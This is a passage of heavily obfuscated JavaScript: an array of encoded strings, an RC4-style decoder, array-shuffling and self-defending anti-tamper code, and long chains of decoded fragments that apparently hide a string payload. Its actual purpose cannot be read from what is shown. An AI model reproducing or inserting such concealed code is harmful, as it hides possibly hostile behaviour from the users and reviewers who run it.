LBcGSoVAq','fe8QFe4','WOtdH8k+aeO','W7VdR8k7WQrR','W5pdTSkxWOTz','WPDLW5yKCW','xx3dSHv8','fK43WOD8','x2mdAW0','emouqmozW4i','W5tdLmkCW6NdSa','lbW3z8oy','x8ohAYtcMq','W61RdXhcOq','WR5dW6ictq','x3hdMxvY','zxVdIKbJ','WQFdT0ZcISku','WQv7E0zZ','WOD+reL2','WPFdS8kOf2K','WRhdHmkwi3C','omoRumoKW4G','BSkof8ketW','rhNcUmoAWQW','amk9wHv4','kwqKWRLg','Fevwl3C','nSkjW4hdVZ8','jsxdLSodW60','WPZcP8kPlf8','dmkvhGRdTG','BWWfh2i','iKVcMq','W4RdLSkGW6/dKW','pmkwW5NdJCk0','WPldN0BcISk/','mmkDW6pdVb4','W49zW657W4q','c8oDtZbb','Cv9zhhm','CCoLc8oJbG','rhxcHSojWPO','nZ3dK8otW7S','DvFdNcnP','WPhdN8k3dxG','Av9EgNK','WPBcVZxdICoc','yg7dLrddTq','pmklW7/dM8ke','u8kpy8k2zG','W59mWQlcJxS','zqVcQNJcKG','fSopabZdJa','umoHbIFdJq','W7ddOSkmWR93','rSkyWOXOWQq','B8otWRTJWR0','W5xcMWSbyW','y19tbfa','mmktW53dI8km','fSoNWOulyW','lSoSFIrc','qvldKh1v','umokWRxcJLebW5dcUI/cPSkWCW','WPtcQ15wla','B3RdHXBdVG','lmk0W5pdSse','WORdJhBcQ8kD','WOrhB0P9','ye/dLMfq','a8koW5ddNb8','Cmo9FIpcUW','F0P4W7b0','W75YW5/cICor','ieNcI8oJAq','gComCcjH','a27dKhBdKq','WO9Nr2VdLW','mSkRcSkdWOC','k8oGxazg','W5pcKSkrw1m','BCobjmobfW','WQioWQhcJmkr','lrNdKmoIW7C','kqe/uSow','gSogrdy','W7RcVCkHBxi','zhldRZDE','pSoIA8oKWQu','c30YWRjQ','yLLWgL0','umoXbSoAca','WRdcMCozW7pdLq','qSoNW6SuWQG','ldqyvmol','AMFdGbBdRq','W65fWPBcTfy','nrjmW5Gz','hmoRjaJdKa','nSoZCCoA','zCosysJcHq','BmkXW7PeW7q','zSk8sHje','fZaGCCof','WRDoWQ7cGay','WOFdRgJcNmkt','W43dN8k3WOfk','WOOiWPtdO8kI','mgywWQP3','WOVdNLFcS8kF','WOTvWO/cIHO','emo3xHvh','iCowW77dMGK','smoBW4KUWQS','WQddMNlcNmk3','WQXXWOrCW5y','nhCOWOLQ','eCoYCmoxW4q','WPDIWRC0Ea','W4bpW5/cL8oi','g3zLumkQ','CmkiW5XOW5i','W6xcVCkKAwS','WOHHW5BdJCod','W6b4WP7dQCoi','WRpdPCkinKi','FCotW5qTWP4','umoIhmoPka','n8k1W7VdRmko','FMNcJCo9WQu','WR5EW7Satq','a8otWQGhxa','W7iTW7ldV8oC','W7HVW49QW6K','aSoRtWj/','p8kKWQRcKbO','Cmk/pCkGxG','ESkYWP5XWRu','WQhdP8kkkLy','u8oME39Y','W45CW7bUW5m','BCk6WOHMWRS','W6BcTmkVBeG','W6T7W5blea','fmkDW73dJdm','W6PWlrhcNG','Cmk5W49SW78','j8kaW5xdTWq','swjCp04','hmooWQOOvq','gahdU8o0W68','cuzQECkW','aSokWOykqa','WQbOWQdcLIa','qSkGtWbF','AG8td2m','WRVdPtFdRSkW','W45kW6TGW4K','vSotW79cWOK','vSopWRhdRdbhW6FcKaK','EW4rig8','C1zGaNO','FIXLjW','t0WZaZ8','eKyvWRbr','eNXVbHq','ewpcQ8owuG','Acvsls0','nYLjEeRdV8kklbBdImoSwq','AxxdLsldGW','yKzvbxG','WPldJSkQa3q','BenRvmoKi8o9WOa3','WRdcRJZdQSoc','ymoWxdhdUq','hXbgW4Cs','WQDUW4JdI8oK','W5PmW6BcGCot','bCkxW6VdQWa','ALxdRwvX','WOldJYxdOSkd','W5bzWRZdPCob','A8oQj8olnq','WOnqW4aKBG','WO5fwM9c','isFdQConW4S','WOxdMCkBcNe','ACoLu8oeWR0','BeTbhwO','CGeWyrq','W7vWlXZcQG','b8kTgmoQWQm','EmkDW4b4W5W','iMJcLCo2xa','vSkFf8kGuW','sKHDcxW','eSkmW5ZdGs4','uCkfW6yZW4y','sSkfxdHI','e8oPesFdKG','cGHhW5yo','eaNdSCo+W5C','DSoNsdVcLq','rSo+nd7dRa','DmoIeYFdMW','WRi/WR/dHq','icBcSCo+W5K','WQNcKSomW4pdPq','W71YbGNcRW','WQHbW6xcGCoV','FuPDagC','W6TEW7ddNve','WPTpA0jg','WPBcRCoLW4/dNa','eh9bW5vS','sCkmWOTDWOu','iYBdLSoCW7C','W6ryF1r1','CmoyW5uv','W6zwWRFdSmoJ','bCkVamk5WPa','WQbdW6ektW','i8o7zmo+W6m','m8kGW4ldRJW','lGy4rmoP','W4NdG8kPWP9p','rCogW6S5WQS','pZTzW7zh','WOZcTeT4aq','WQXTW7RdIGC','wCoUW7S8WQK','sfLYW6v6','nrWpWOWX','wSkyh2aceCkJe8kJwCk9WPS','ztmSdhG','BuLDeh8','zmoZW4yVWOm','FSkEwHjS','CLzHW7nj','vCkAWR5mWRO','fSoVjJxdHq','kmkRg8kl','W73cSCk2wgC','W4ZdMSk9W6ZdNq','wvbFW49X','WOz1rKjn','WO1uWPNcTsK','cCk/W77dSmk3','hLfytmkx','oc/dMmocW7W','gCoQhZZdGa','lSoGFHHY','DSo2sa/cHq','vNrwngu','WQBcGtxdSmo4','WRNcKfn+ma','WQPXW5JdUmo/','wvddJb1Y','FLNcUmo4WQK','WOvWBf5W','omoXwmoMW78','cSo3AaHH','qmkyuZTk','WRRcMCoXW73dJG','WRC0WRtdHSkz','imkfydD2','W6XwWRhdP8ox','WRGxWRxdRSkx','sCkEeSkLCW','fSo+WQSvsG','WRpcLxjHdq','WQHXW4GPqW','pweYWQPM','luZcNSo+yq','rmo9hSo6oq','kZPTW6GS','cJryW4Cr','iLtdU2Tj','DeH2cxu','w1ddSXLV','W7bNW4XsW68','ExZdKu0k','i8o/EGfX','AYKQfva','wConW74UWRW','z8oPemoJgq','WQ10WPldVSo/','WOldTuZcSmkZ','WPLoWPpcRtm','W49/aXlcHW','W41SWR7cONK','jmoRFXLK','W7hcUZ/dGSowxt7cGmolvmoJ','WPJcOCo5W5xdIa','W6fdWPlcSwy','WRxcN2jHhG','WO3dSahdMCku','EmoUfXtdRa','mf3cGSoava','W5PxW4hcGmok','wgvFdg8','WORdNfxcQmkW','sehdHeP2','rCodo8owka','EKtdTbVdLG','m18DWQrZ','WRLPWQxcIJq','yCopFtVcMW','WPhcSJZcLCoy','WPaCWOddSSkH','k8o4yrvH','W6b/WPldMmoZ','W5W3W5ZcJmo5','w8oLcmoOea','uLFcOCo9WQ0','eSosWOuvsa','W799WQVcQKW','W6xdHCknW6RdTG','v0NdIrHW','W6lcLSkyELe','jLvjfmkb','r8oYkHhdLa','D8ooW6KUWPi','W61qW5tcGCoU','hSkStr9j','WQzLW5JdOSoZ','WQxcHmokW6RdVq','W5vpWQpdU8o/','omkRW5FdPSkg','k1PjCSkC','eMNcPmo/wa','y1bfgMS','BNtdQIbL','WPrsWRNcLri','amogWOGOrq','mmo+rHDK','gcZdISoxW5W','nCoAgZpdRG','WPTLzeXu','oCkXAq1i','w8kHW5L6W58','wmoypqtdNG','tgyLddS','eXiwymoZ','C15IdxG','gJ8nzSo/','W6HLeq/cVW','z8otW4y0WR8','pGvYW4Ki','W6hcR8kNAa','WQ9TAg5x','nrldRSo7W6W','W5JcJSkqthS','W69YWP3dJCoe','tKddLNmk','nc8uW79x','vgLllG','WOfJW48UCa','lbaarmoj','DHxdLCkRDL3cNMhdIsK','odiEBCoo','aSouWP4kuW','i8oSFITN','WQpcM8oBW4pdIW','CcuOkrq','WOBdIKBcTSkI','FMpdLI3dJG','bXiRrCoh','BenIbSoWk8oPWQaoW4i','W65NW7XkW7m','WRFcI8oqW7pdIW','WPNdPG/dNmke','uSkSWP1WWRS','tmkzWR1LWOy','W7hcVtBdHCoqhZJcGSoqASoruW','WO3dR8kNfNe','WOZcGNHqaG','WRldStpdISk6','vCoCW70kWRG','pxy+WR92','W63cKCk2ufK','yKvbh3y','WRxcKhrDlq','DmkKW5LxW58','cSoSD8oqW4q','vh9EW5rq','WPFdNGNdR8k8','W4WuWQJcISkyWRv9WPvJWO3dNa','sSoQWR/dV8kVpCkrWRyq','wSoTgmoPlq','uCkfxaTy','WRfjW4mKva','A2NdPtfs','cSk3W6FdPSkx','eezWs8o3','d8oEWP8eva','jCoyrYtdOG','z8oEmWhdMW','W6RdLSkSFae','W4v9W6vcW68','WPBdKYJdNCk0','CW8yk3C','e8k3W6pdMbi','F3JdHWddRW','W7niW4RcRSo7','WO7cOConW4/dNq','b8kbm8kRWQ0','W4TXWOtcMxG','qMhcU8oxWPK','WPbquLDi','Dmk2WPXWWQO','ESkwimknBq','eNnSBqPxWRhcKCoyqCkLFa','WRaHW4VdQCobkmo9rK8','lCkhDSotCq','WRbfu1bm','r2bEi0q','gXbyW7O4','WQORWPVdRSk4','sGKXkw4','d8oGmmkTWOu','f8okW61XWQqLW6XWqG','ACoWsY/cRq','WR1cW6KKtq','WQnpW4CWqq','tCoBjc3dIq','WR8DW5yQDq','cSkxk8kGWQi','f8oEWPafrq','W5nvWPRdHSoD','qmkDwI9S','W5NdHCozDuu','W6PLnq7cSq','kSknhCknWRu','WQ7dUG7cOCkA','W5ddVCkOWO1O','rt1NoL8','dCo1isNdJa','WR3dHCkfc3C','tLhdGWzR','mhuMWOT1','q2rzkhu','W6zUialcQa','g8omwdHf','u8kjWO5oWOu','WRldTHFdISkN','WRuGWQ/dQge','ACoMwH/cKq','lcFdKmoRW7m','WRTjW6i','WPreWO3cNHK','ASoLW78cWRm','FfPhehy','W6boWP/dSSov','FmomkmoCiG','WQL3F3ve','gCojy8oeW48','jshdJmozW6a','xgNcMmol','zCo+fYBdNa','W4z/W6XaW6K','ufW2hZu','WRVdGh3cV8kO','dCo5abZdRa','uCkJfCk4zW','lCo1pSkHW4G','A8kYW5XLW4e','rN5xn3u','W5m5WPFdPCoG','W5hdGmkQWOjb','WOalWOJdRmkx','W51lW6VcUmoq','frbgW5a/','ru9qm1O','WO3cMcxdVCom','cSkvcH/dRa','mXr0ymo+','WPhcOfruia','kCkHaSkbW4G','j1zvF8kx','B2XmW7nc','CxSepvi','W44nWQNdP8o1','W7ldLSkVWOnA','E8k6g8kxtW','WPJdPSkDb0O','WRSNW4dcMCkbb8oeFxboW6e','ssiUpKa','iIrJW4uj','oCoperRdSG','bSk7W6ZdKaO','WQ47W6/cKXq','Cmk1pCkUra','WRnqW6KCsW','WPTAsK5j','n03cTmoFDa','lWNdHCouW4K','zSoFW7adWQS','rSkcDSknxW','WRPaW5KQAq','WRtdKXtdGSka','tSoxk8o3eW','dbaRB8o4','FmkZoCktAq','hfPiF8kj','WQxcK2H9ba','W5zDasFcLq','cWO/zmow','A8oNxqxcMW','nCoVWR47za','oWDUW4CT','dCkhi8k6WRW','W7HvW5BcNSot','WOPeWO7cPrO','WOddJvdcQSkw','W7RcMqFdGSkq','a8kQW53dJZW','kSo6WRW1za','B8otWRTUWOG','WR4RWRtdLCkC','WOhdMf/cG8kI','c8okWOuvwG','WPrhW5y0BW','emopACkTWQu','irj9W5Cl','WPddPXBdN8ku','B8ofW7zYW7a','WOJcOXFdG8oL','AbSno2O','yhCsgX4','DCoBW5CvWPG'];function _0x6374296f(a,b){a=a-0x89;var c=_0x6374296e[a];if(_0x6374296f['DdpVII']===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return k;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return q;};_0x6374296f['FBfiWL']=h,_0x6374296f['YLMbtc']={},_0x6374296f['DdpVII']=!![];}var e=_0x6374296e[0x0],f=a+e,g=_0x6374296f['YLMbtc'][f];if(g===undefined){if(_0x6374296f['QYGSjb']===undefined){var i=function(j){this['zWeNOz']=j,this['eaBPzy']=[0x1,0x0,0x0],this['oOqXPw']=function(){return'newState';},this['lXCYyf']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['OXCGNd']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['YyQDgD']=function(){var j=new RegExp(this['lXCYyf']+this['OXCGNd']),k=j['test'](this['oOqXPw']['toString']())?--this['eaBPzy'][0x1]:--this['eaBPzy'][0x0];return this['ZuHDsz'](k);},i['prototype']['ZuHDsz']=function(j){if(!Boolean(~j))return j;return this['TURhIm'](this['zWeNOz']);},i['prototype']['TURhIm']=function(j){for(var k=0x0,l=this['eaBPzy']['length'];k<l;k++){this['eaBPzy']['push'](Math['round'](Math['random']())),l=this['eaBPzy']['length'];}return j(this['eaBPzy'][0x0]);},new i(_0x6374296f)['YyQDgD'](),_0x6374296f['QYGSjb']=!![];}c=_0x6374296f['FBfiWL'](c,b),_0x6374296f['YLMbtc'][f]=c;}else c=g;return c;}(function(a,b){var V=_0x6374296f;while(!![]){try{var c=-parseInt(V(0x209,'vrzJ'))*-parseInt(V(0x1f5,'JCXf'))+parseInt(V(0x12d,'OJVs'))+-parseInt(V(0x221,'DkjE'))+-parseInt(V(0x22a,'YrLH'))*parseInt(V(0x222,'$SKH'))+parseInt(V(0x1fb,'0dBi'))+-parseInt(V(0x26b,'$SKH'))+-parseInt(V(0x208,'Vdy^'));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x6374296e,0x2346c),!function(){var W=_0x6374296f,f={};f[W(0x10b,'KZmj')]=function(I,J){return I<J;},f[W(0x308,'DkjE')]=function(I,J){return I!==J;},f[W(0xcf,'oP%5')]=function(I,J){return I===J;},f[W(0x220,'VMax')]=function(I,J){return I+J;},f[W(0x286,'$5UX')]=function(I,J){return I*J;},f[W(0x1eb,'JCXf')]=function(I,J){return I-J;},f[W(0x13d,'nlGI')]=function(I,J){return I+J;},f[W(0x2d6,'w&wd')]=function(I,J){return I-J;},f[W(0x106,'Q3n]')]=function(I,J){return I!==J;},f[W(0x178,'AiKJ')]=function(I,J,K,M,N,P,Q,R,S,T,U){return I(J,K,M,N,P,Q,R,S,T,U);},f[W(0x1d4,'KZmj')]=function(I,J){return I||J;},f[W(0x159,'nlGI')]=function(I,J){return I(J);},f[W(0x1c1,'ZZLT')]=function(I){return I();},f[W(0x173,'9K5!')]=function(I,J,K,M,N,P,Q,R){return I(J,K,M,N,P,Q,R);},f[W(0x1b5,'ScuP')]=function(I,J){return I!==J;},f[W(0x2a6,'nlGI')]=function(I,J){return I!==J;},f[W(0x2a2,'nlGI')]=function(I,J){return I!==J;},f[W(0xfe,'N4Ic')]=function(I,J){return I!==J;},f[W(0x31f,'JCXf')]=function(I,J){return I!==J;},f[W(0x2e0,'gcFr')]=function(I,J){return I!==J;},f[W(0x11b,'4giS')]=function(I,J,K,M,N,P,Q){return I(J,K,M,N,P,Q);},f[W(0x1c2,'AiKJ')]=function(I,J,K,M,N){return I(J,K,M,N);},f[W(0x1ff,'w&wd')]=W(0x1c5,'XG%R')+W(0x321,'bJQv')+W(0x18b,'zGjM')+W(0x201,'[@Ya')+W(0x26d,'w#d1')+W(0x2f6,'qgcs')+W(0x123,'w&wd')+W(0x2e3,'DkjE')+W(0x290,'tiOo')+W(0x269,'VMax')+W(0xfc,'oZBT')+W(0x2ef,'w#d1')+W(0x2dd,'&XTz')+W(0x2fd,'$5UX')+W(0x2ae,'w&wd')+W(0x2eb,'RTs3')+W(0x2ce,'Q3n]')+W(0x296,'OJVs')+W(0x229,'ah6v')+W(0x327,'AiKJ')+W(0x15b,'9K5!')+W(0x250,'m7Z*')+W(0x31e,'RTs3')+W(0x324,'GbbS')+W(0x1bd,'oZBT')+W(0x237,'tOMx')+W(0xa3,'6N*A')+W(0x133,'m7Z*')+W(0x16c,'9K5!')+W(0x20e,'vrzJ')+W(0xe0,'9G8y')+W(0x217,'&Ebk')+W(0x263,'ah6v')+W(0x20c,'bJQv')+W(0xf8,'L@W3')+W(0x228,'DkjE')+W(0x271,'VMax')+W(0x214,'L@W3')+W(0x205,'tiOo')+W(0x1c8,'oZBT')+W(0x22b,'gcFr')+W(0x226,'w#d1')+W(0x293,'N4Ic')+W(0x234,'[@Ya')+W(0x2e2,'AiKJ')+W(0x289,'&Ebk')+W(0x1c7,'w&wd')+W(0x2a5,'IcUp')+W(0x19e,']wdc')+W(0x27d,'XG%R')+W(0x20f,'XG%R')+W(0x156,'Vdy^')+W(0x311,'VMax')+W(0x2b2,'nlGI')+W(0x27a,'9G8y')+W(0x26a,'O9()')+W(0xb3,'IcUp')+W(0x9b,'VMax')+W(0x260,'6N*A')+W(0x288,'tOMx')+W(0x295,'DkjE')+W(0x1b3,']wdc')+W(0x2e1,'vrzJ')+W(0x28f,'bJQv')+W(0x132,'IcUp')+W(0x1a6,'1JQD')+W(0x121,'tOMx')+W(0xbd,'YrLH')+W(0x16a,'$5UX')+W(0xcb,'&Ebk')+W(0xd9,'JCXf')+W(0x1a3,'$SKH')+W(0xfb,'bJQv')+W(0x2f3,'YrLH')+W(0x115,'&Ebk')+W(0xb9,'6N*A')+W(0x31d,'4giS')+W(0x1fe,'tOMx')+W(0xf6,'w&wd')+W(0xe5,'ZZLT')+W(0x14a,'N4Ic')+W(0x8f,'JCXf')+W(0x110,'KZmj')+W(0x29a,'0dBi')+W(0x276,'w&wd')+W(0xdb,'[@Ya')+W(0x1f1,'DkjE')+W(0x2d9,'6N*A')+W(0xd1,'ScuP')+W(0x1f4,'JCXf')+W(0x13b,'9G8y')+W(0x2ca,'YrLH')+W(0x142,'DkjE')+W(0x1e7,']wdc')+W(0x29d,'9G8y')+W(0x2cc,']wdc')+W(0xcc,'gcFr')+W(0x242,'tOMx')+W(0x1b9,'IcUp')+W(0x101,'$SKH')+W(0x318,'&XTz')+W(0x1c4,'[@Ya')+W(0x2f1,'OJVs')+W(0x2f4,'AiKJ')+W(0xf4,'KZmj')+W(0x30e,'ycpn')+W(0x13a,'$SKH')+W(0x2e4,'oZBT')+W(0x168,'w#d1')+W(0x15e,'nlGI')+W(0x1ad,'tOMx')+W(0x188,'nlGI')+W(0xdd,'tiOo')+W(0x1b0,'oZBT')+W(0x12c,'OJVs')+W(0x2bd,']wdc')+W(0x2b0,'YrLH')+W(0x14d,'w#d1')+W(0x1a8,'KZmj')+W(0xbc,'YrLH')+W(0x331,'0%xh')+W(0x1e3,'nlGI')+W(0x27b,'JCXf')+W(0xf5,'&Ebk')+W(0x16d,'w#d1')+W(0x215,'tOMx')+W(0x145,'N4Ic')+W(0x24a,'$SKH')+W(0x1dc,'JCXf')+W(0xa2,'O9()')+W(0x22f,'bJQv')+W(0x259,'$SKH')+W(0x161,'ah6v')+W(0xc3,']wdc')+W(0x22d,'bJQv')+W(0x248,'w&wd')+W(0x32e,'nlGI')+W(0x270,'$5UX')+W(0x2e9,'9K5!')+W(0x30f,'AiKJ')+W(0x211,'6N*A')+W(0x2b7,'OJVs')+W(0x25c,'oZBT')+W(0x272,'bJQv')+W(0x332,'oP%5')+W(0xe6,'w#d1')+W(0x1b4,'9G8y')+W(0x105,'vrzJ')+W(0x19a,']wdc')+W(0xb6,'VMax')+W(0x277,'VMax')+W(0xc1,'GbbS')+W(0xba,'m7Z*')+W(0x1cf,'oP%5')+W(0x323,'ah6v')+W(0x190,'RTs3')+W(0xf1,'1No#')+W(0x256,'ah6v')+W(0x257,'N4Ic')+W(0x2e5,'ah6v')+W(0x274,'oP%5')+W(0xdf,'qgcs')+W(0x28b,'YrLH')+W(0xea,'N4Ic')+W(0x2a7,'4giS')+W(0x153,'4giS')+W(0x283,'w#d1')+W(0x1f6,'L@W3')+W(0x2ac,'OJVs')+W(0x95,'0dBi')+W(0x20b,'zGjM')+W(0x113,'[@Ya')+W(0x261,'JCXf')+W(0x2b1,'$SKH')+W(0x1ca,'Vdy^')+W(0x1be,'9G8y')+W(0x273,'nlGI')+W(0x91,'1JQD')+W(0x284,'ah6v')+W(0x25a,'0%xh')+W(0x112,'YrLH')+W(0x1dd,'^6Td')+W(0x27e,'fSX5')+W(0xef,'0%xh')+W(0x2e6,'[@Ya')+W(0x281,'gcFr')+W(0x2fb,'[@Ya')+W(0x16f,'DkjE')+W(0x1ba,'RTs3')+W(0x218,'ScuP')+W(0x299,'nlGI')+W(0x28d,'0dBi')+W(0x309,'DkjE')+W(0xa8,'0dBi')+W(0xa0,'&Ebk')+W(0x104,'9G8y')+W(0x1cd,'vrzJ')+W(0xf9,'1No#')+W(0x264,'XG%R')+W(0x1a2,'9G8y')+(W(0x8d,'tiOo')+W(0x319,'w&wd')+W(0x268,'0%xh')+W(0xc6,'ScuP')+W(0x2d2,'nlGI')+W(0xde,'1No#')+W(0xb2,'qgcs')+W(0x11a,'GbbS')+W(0x235,'1JQD')+W(0x1b8,'gcFr')+W(0xff,'[@Ya')+W(0x320,'&XTz')+W(0xe1,'&XTz')+W(0x98,'O9()')+W(0xc9,'nlGI')+W(0x247,'$5UX')+W(0x1a1,'w&wd')+W(0x2ad,'w&wd')+W(0x2f2,'9K5!')+W(0x164,'&Ebk')+W(0x252,'OJVs')+W(0x9d,'DI5g')+W(0x24e,'4giS')+W(0x108,'GbbS')+W(0x2c1,'qgcs')+W(0x2c5,'0%xh')+W(0x302,'O9()')+W(0x23c,'ycpn')+W(0x122,'L@W3')+W(0x11d,'GbbS')+W(0xb7,'ZZLT')+W(0x16b,'w&wd')+W(0x21f,'YrLH')+W(0xf0,'RTs3')+W(0x126,'^6Td')+W(0x177,'[@Ya')+W(0x191,'VMax')+W(0x2ff,'ZZLT')+W(0x181,'gcFr')+W(0x1e2,'[@Ya')),f[W(0xd4,'KZmj')]=W(0x197,'9G8y')+W(0x32a,'Vdy^')+W(0x219,'oZBT')+W(0x28e,'GbbS')+W(0x19b,'^6Td')+W(0x1ee,'GbbS')+W(0x19c,'ycpn')+W(0x1c6,'m7Z*')+W(0x1ea,'bJQv')+W(0x210,'GbbS')+W(0x128,'OJVs')+W(0x172,'zGjM')+W(0x155,'1JQD')+W(0x253,'0dBi')+W(0x1d7,'nlGI')+W(0x227,'RTs3')+W(0xd8,'4giS')+W(0x1a4,'0dBi')+W(0x1da,'m7Z*')+W(0x180,'KZmj')+W(0x17e,'4giS')+W(0x12e,'ScuP')+W(0x193,'fSX5')+W(0x2ea,'ycpn')+W(0x2b5,'qgcs')+W(0x14f,'gcFr')+W(0x1d3,'GbbS')+W(0x200,'1No#')+W(0x183,'IcUp')+W(0x2a0,'YrLH')+W(0x19f,'KZmj')+W(0x2d5,'OJVs')+W(0x22e,'m7Z*')+W(0x1ef,'KZmj')+W(0x186,'ycpn')+W(0x175,'6N*A')+W(0x231,'GbbS')+W(0x315,']wdc')+W(0xe2,'w&wd')+W(0x285,'oZBT')+W(0x20a,'9G8y')+W(0x31c,'9K5!')+W(0x328,'9G8y')+W(0x117,'N4Ic')+W(0x17b,'$5UX')+W(0x24d,'tiOo')+W(0x9e,'1No#')+W(0xe7,'6N*A')+W(0x139,'tOMx')+W(0xaa,'L@W3')+W(0x2a8,'N4Ic')+W(0x245,'4giS')+W(0x325,'6N*A')+W(0x166,'0%xh')+W(0x1d0,'qgcs')+W(0x1a5,'$5UX')+W(0x21b,'ah6v')+W(0x130,'O9()')+W(0x298,'YrLH')+W(0x12b,'oP%5')+W(0x2c8,'0dBi')+W(0x224,'nlGI')+W(0x195,'1No#')+W(0xc7,'&Ebk')+W(0x21e,'nlGI')+W(0x31a,'^6Td')+W(0x169,'fSX5')+W(0x310,'&XTz')+W(0x1f0,'&XTz')+W(0x14c,'6N*A')+W(0x2c6,'Vdy^')+W(0x143,'1JQD')+W(0x2cf,'1JQD')+W(0x21c,'ZZLT')+W(0xaf,'4giS')+W(0x15d,'4giS')+W(0x1ab,'ZZLT')+W(0x120,'DkjE')+W(0x1db,'OJVs')+W(0x204,'N4Ic')+W(0x2b8,'^6Td')+W(0xe4,'ScuP')+W(0x244,'gcFr')+W(0x23d,'1No#')+W(0x14b,'zGjM')+W(0xb4,'ScuP')+W(0x141,'qgcs')+W(0x2ba,'9K5!')+W(0x1f9,'YrLH')+W(0x2f9,'[@Ya')+W(0xa1,'4giS')+W(0x23f,'1JQD')+W(0x304,'nlGI')+W(0x1b2,'0dBi')+W(0x2bb,'4giS')+W(0x23a,'6N*A')+W(0x170,'qgcs')+W(0x1cc,'$SKH')+W(0x9f,'qgcs')+W(0x93,']wdc')+W(0x2cd,'XG%R')+W(0xa4,'DkjE')+W(0x187,'Q3n]')+W(0x287,'0dBi')+W(0x89,'bJQv')+W(0xf2,'0dBi')+W(0x2bc,'4giS')+W(0x10e,'YrLH')+W(0xc8,'0dBi')+W(0x334,'O9()')+W(0x1ce,'XG%R')+W(0x255,'VMax')+W(0xb0,'ycpn')+W(0x1b6,'1No#')+W(0xfa,'tiOo')+W(0x111,'L@W3')+W(0xb5,'vrzJ')+W(0x167,'w&wd')+W(0x2ee,'L@W3')+W(0x154,'&XTz')+W(0xb1,'O9()')+W(0x1d2,'$5UX')+W(0x316,'KZmj')+W(0x230,'ah6v')+W(0x2af,'fSX5')+W(0xec,'JCXf')+W(0x135,'Vdy^')+W(0x194,'bJQv')+W(0x306,'4giS')+W(0x116,'1JQD')+W(0xc0,'vrzJ')+W(0x2f8,'0%xh')+W(0x1c3,'ycpn')+W(0x32c,'OJVs')+W(0x1bf,'Q3n]')+W(0x125,'DkjE')+W(0x2d1,'DkjE')+W(0x185,'Vdy^')+W(0x1ac,'fSX5')+W(0x1f7,'&XTz')+W(0x1c9,'DI5g')+W(0x307,'ZZLT')+W(0x216,'DkjE')+W(0x198,'w#d1')+W(0x1bb,'KZmj')+W(0x2f7,'&Ebk')+W(0x30c,'DI5g')+W(0x2c9,'9K5!')+W(0x202,'qgcs')+W(0x157,'qgcs')+W(0x1f2,'0dBi')+W(0x12f,'qgcs')+']',f[W(0x275,'4giS')]=W(0x29e,'L@W3')+W(0x137,'&Ebk')+W(0x174,'YrLH')+W(0x2b4,'0dBi')+W(0x322,'vrzJ')+W(0x233,'zGjM')+W(0xee,'0dBi')+W(0x13c,'bJQv')+W(0x28c,'RTs3')+W(0x239,'qgcs')+W(0x1df,'1JQD')+W(0xcd,'9K5!')+W(0x2df,'JCXf')+W(0x2dc,'gcFr')+W(0x326,'$5UX'),f[W(0x232,'$SKH')]=W(0x2da,'$5UX')+W(0x2a9,'fSX5')+W(0x1a0,'DkjE')+W(0x249,'qgcs')+W(0x17f,'6N*A')+W(0x1e4,'4giS')+W(0x1fc,'O9()')+W(0x100,'Vdy^')+W(0x238,'0%xh')+W(0x118,'&Ebk')+W(0x303,'qgcs'),f[W(0x15c,'YrLH')]=W(0x330,'L@W3')+W(0x109,'RTs3')+W(0x333,'qgcs')+W(0xbe,'fSX5')+W(0x144,'tiOo')+W(0x30d,'&Ebk')+W(0x2c3,'ScuP')+W(0x114,'bJQv')+W(0x8c,'DkjE')+W(0x223,'VMax')+W(0x267,'Vdy^')+W(0x243,'ZZLT')+W(0x12a,'DkjE')+W(0xd2,'1JQD')+W(0x10c,'&Ebk')+W(0x158,'$5UX')+W(0xd7,'Vdy^')+W(0x30b,'bJQv'),f[W(0x171,'w&wd')]=function(I,J){return I-J;},f[W(0x163,'tiOo')]=W(0x213,'[@Ya')+W(0xb8,'ScuP')+W(0x1e8,'w#d1')+W(0x140,'ah6v')+W(0x127,'^6Td'),f[W(0x2d8,'[@Ya')]=function(I,J){return I!==J;},f[W(0x2db,'ycpn')]=W(0x10f,'O9()')+W(0x152,'RTs3'),f[W(0x2d4,'&XTz')]=function(I,J){return I===J;},f[W(0x192,'GbbS')]=W(0x29c,'&XTz')+'t',f[W(0x2be,'AiKJ')]=function(I,J){return I===J;},f[W(0xac,'^6Td')]=W(0x20d,'ycpn')+W(0x246,'bJQv'),f[W(0x1e5,'[@Ya')]=function(I,J){return I===J;},f[W(0x203,'fSX5')]=function(I,J,K){return I(J,K);},f[W(0x94,']wdc')]=function(I){return I();},f[W(0x251,'L@W3')]=function(I){return I();},f[W(0xca,']wdc')]=function(I,J,K){return I(J,K);},f[W(0x2b3,'L@W3')]=function(I,J,K){return I(J,K);},f[W(0x32b,'oZBT')]=function(I,J){return I-J;},f[W(0x279,'tOMx')]=function(I,J,K){return I(J,K);},f[W(0xa7,'vrzJ')]=function(I){return 